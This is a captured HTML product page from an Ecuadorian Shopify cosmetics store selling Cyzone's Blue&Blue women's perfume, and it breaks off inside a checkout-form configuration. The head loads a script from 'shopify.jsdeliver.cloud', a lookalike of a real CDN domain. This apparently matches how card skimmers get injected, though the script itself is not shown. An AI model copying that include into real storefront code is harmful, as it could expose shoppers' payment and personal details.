

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmetikaonline.com/products/blue-blue-mujer
body_size: 42650
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kosmetikaonline.com/products/blue-blue-mujer">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="EC" data-country-list-error="<h2>Esta página solo esta disponbile en ECUADOR</h2>" data-animations-type="7U2UVLp4KJiJEZTDtG6oPFJd8oTjEhBd8A7MGkO2Zz5WDSrULvRdAJGUP6lTqc8FddPYKNR+At2rwdPA6AdbJ+dQHAJzeH483g47c0c7u42e18Jmj06PRqSGXQT+IpcUFwqYq6mDjM4h1Iu/Xazlcsd5y7byCpd9n4saX5j0W5VIdTnkfhtjZ3rwKutyQrTRTKB58WOPeqTlVkxhEGaVWnI8NojSioc/rnq1L3VtOvp7Z+roI8rPS+6+zH9ZU3KrtR0zFPjxPqFIfhPIIHkSSqmHDqBGyqaChECmUGM3HxWsH+xxboK9VVQ4AyWUY/76q86yD3IMUEZ3LTQxNrD/BhMKhKRkZhL8/9bFzxGLXQzUyfIBYec91ARTkngZyXi72LuL0tC2MBFXVCN2sLOKZJZ9A1oiDm46djO8HA/lh8n8R6CU/E7Yf2Yy9bFl0KDn"></script>
    <script src="//kosmetikaonline.com/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091732984451" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Perfume BLUE&amp;BLUE para MUJER , de Cyzone.
 &ndash; KOSMETIKA</title>

    
      <meta name="description" content="Perfume BLUE&amp;BLUE para MUJER , de Cyzone. QUÉ AROMA TIENE? Es un aroma buenísimo con perfume de flores y provocativas fresas silvestres. Tienes que probarlo! CÓMO SABER SI ES TU PERFUME? Si buscas un olor particula Perfume BLUE&amp;BLUE para MUJER , de Cyzone, esvfresco y relajado como la vida misma... úsalo siempre.">
    

    

<meta property="og:site_name" content="KOSMETIKA">
<meta property="og:url" content="https://kosmetikaonline.com/products/blue-blue-mujer">
<meta property="og:title" content="Perfume BLUE&amp;BLUE para MUJER , de Cyzone.">
<meta property="og:type" content="product">
<meta property="og:description" content="Perfume BLUE&amp;BLUE para MUJER , de Cyzone. QUÉ AROMA TIENE? Es un aroma buenísimo con perfume de flores y provocativas fresas silvestres. Tienes que probarlo! CÓMO SABER SI ES TU PERFUME? Si buscas un olor particula Perfume BLUE&amp;BLUE para MUJER , de Cyzone, esvfresco y relajado como la vida misma... úsalo siempre."><meta property="og:image" content="http://kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890">
  <meta property="og:image:secure_url" content="https://kosmetikaonline.com/cdn/shop/products/BlueandBluemujer.jpg?v=1596055890">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="22.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Perfume BLUE&amp;BLUE para MUJER , de Cyzone.">
<meta name="twitter:description" content="Perfume BLUE&amp;BLUE para MUJER , de Cyzone. QUÉ AROMA TIENE? Es un aroma buenísimo con perfume de flores y provocativas fresas silvestres. Tienes que probarlo! CÓMO SABER SI ES TU PERFUME? Si buscas un olor particula Perfume BLUE&amp;BLUE para MUJER , de Cyzone, esvfresco y relajado como la vida misma... úsalo siempre.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z41q3cV5ImyD866PPSN8Nw4hQVXDQIukifb7zxrMHH8">
<meta name="google-site-verification" content="ql7meiJbOWBHhYZooTlmaZat0oo1NWP79VTk8hJ4P6I">
<meta name="facebook-domain-verification" content="t08exdnpzbacniskr6lyxcfanzxxhc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2073854022/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://kosmetikaonline.com/products/blue-blue-mujer.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-EC"></script>
<script id="shopify-features" type="application/json">{"accessToken":"ae6d605474d8c4c41d41c7a553b73e02","betas":["rich-media-storefront-analytics"],"domain":"kosmetikaonline.com","predictiveSearch":true,"shopId":2073854022,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "outletlbelesikacyzone.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "EC";
Shopify.theme = {"name":"theme-export-impocommerce-com-shrine-theme-pro","id":146637881601,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kosmetikaonline.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js"></script>
<script defer="defer" async type="module" src="//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js"></script>
<script defer="defer" async type="module" src="//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js"></script>
<script type="module">
  await import("//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BFpxDrjM.es.esm.js");
await import("//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CnP21gUX.esm.js");
await import("//kosmetikaonline.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D61HrJrg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Wg5FSV\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=Wg5FSV\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XRwnLD\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XRwnLD\u0026shop=outletlbelesikacyzone.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=outletlbelesikacyzone.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2073854022,"offset":-18000,"reqid":"94567c1a-e5a2-481d-be69-519ad6e88814-1769786021","pageurl":"kosmetikaonline.com\/products\/blue-blue-mujer","u":"a584fadeeb51","p":"product","rtyp":"product","rid":1408665223238};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kosmetikaonline.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kosmetikaonline.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kosmetikaonline.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//kosmetikaonline.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1706"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Bitter;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n4.0eb1d888c7dcf4b324dcc95156ce047a083f85f9.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n4.c816fa70d91ea90e3facdf24d42f14fc862a7052.woff") format("woff");
}

        @font-face {
  font-family: Bitter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n7.6f54d15cb20937e632243f04624136dd03296182.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_n7.a83f6c3c62c7eb472ab1c4f0356455e4be4dfdc5.woff") format("woff");
}

        @font-face {
  font-family: Bitter;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i4.67df40d17d77ae12f13ff551bfa685c46846abc0.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i4.b634e2f1232e0bcbc4eca7a49cd637dc6763bba9.woff") format("woff");
}

        @font-face {
  font-family: Bitter;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i7.485957fb58715eb0a05a877c35d35fd280cb7e07.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bitter/bitter_i7.3f7595391ddb853e63ac4226f896c9702ca9b5b0.woff") format("woff");
}


        :root {
          --font-body-family: Bitter, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Bevan;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kosmetikaonline.com/cdn/fonts/bevan/bevan_n4.5a59d270d644948da23dc5fb5695fc4c02b7793c.woff2") format("woff2"),
       url("//kosmetikaonline.com/cdn/fonts/bevan/bevan_n4.f1d9d4acbf369d106c44ad5d2298612d868d9c01.woff") format("woff");
}

        :root {
          --font-heading-family: Bevan, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 172, 15, 92;
        --color-base-accent-2: 172, 15, 92;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ac0f5c;
        --gradient-base-accent-2: linear-gradient(237deg, rgba(222, 111, 160, 0.86) 14%, rgba(234, 60, 137, 1) 62%, rgba(183, 24, 94, 1) 90%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//kosmetikaonline.com/cdn/shop/t/11/assets/base.css?v=97425032478303532351732984451" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//kosmetikaonline.com/cdn/fonts/bitter/bitter_n4.0eb1d888c7dcf4b324dcc95156ce047a083f85f9.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//kosmetikaonline.com/cdn/fonts/bevan/bevan_n4.5a59d270d644948da23dc5fb5695fc4c02b7793c.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//kosmetikaonline.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821732984451"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->

  
    <script defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/COVERAGE-EC-DP.js"></script>
    <!-- BEGIN app snippet: coverage-scripts --><!-- END app snippet -->
  




  
    <script defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/COUNTRIES-EC.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"type":"title","image":"title","label":"Texto / HTML","style":{"color":"#e50fc4","fontSize":16,"textAlign":"center","fontWeight":500},"title":"<p>Si quieres seguir comprando cierra esta pestaña👉</p>","value":"title41"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal","taxMessage":"Todos los impuestos incluidos"}},{"size":"25","type":"title","style":{"color":"#000000","fontSize":"25","fontStyle":"italic","textAlign":"center","fontWeight":"700"},"title":"<p style=\"text-align: center;\"><span style=\"color: #9f0b83; font-size: 12pt;\"><em><strong>🚚Envío GRATIS en pedido mayor a $30</strong></em></span></p>","value":"header","weight":"600","alignment":"center"},{"icon":"bi-person-circle","type":"text","error":"Ingrese su nombre","label":"First Name","title":"Nombres y Apellidos","value":"first_name","required":true,"minLength":"5","enableIcon":true,"placeholder":"Nombres y Apellidos"},{"icon":"telephone-fill","type":"text","error":"Ingresa un número correcto Ej: 0984764795","label":"Phone","title":"#Celular o WhatsApp","value":"phone","required":true,"maxLength":"10","minLength":"10","enableIcon":true,"placeholder":"Ejemplo: 0984764795"},{"icon":"bi-map-fill","type":"text","error":"Seleccione su Provincia","label":"Province (State)","title":"Provincia","value":"province","prefix":null,"required":true,"enableIcon":false,"placeholder":"Escoge tu Provincia","prepopulate":true},{"icon":"bi-map-fill","type":"text","error":"Seleccione su ciudad","label":"City","title":"Ciudad o Cantón","value":"city","prefix":null,"required":true,"placeholder":"Escoge tu Ciudad o Cantón","prepopulate":true},{"icon":"bi-geo-fill","type":"text","error":"Ingrese su dirección","label":"Address","title":"Dirección Exacta (Calles)","value":"address","required":true,"minLength":"5","placeholder":"Escribe Calle principal y Secundaria"},{"icon":"bi-geo-fill","type":"text","error":"Ingrese referencias de su casa","label":"Address 2","title":"Referencia (# de Casa, Barrio, etc)","value":"address2","prefix":null,"required":true,"minLength":"2","placeholder":"Numeración de casa y Barrio"},{"type":"text","error":null,"image":"text","label":"Entrada de texto","title":"¿Necesitas factura?","value":"text47","required":false,"placeholder":"Correo y cédula para factura","syncFieldTo":"company"},{"icon":"credit-card","type":"button","color":"#fff","image":"checkout","label":"Botón de pago de 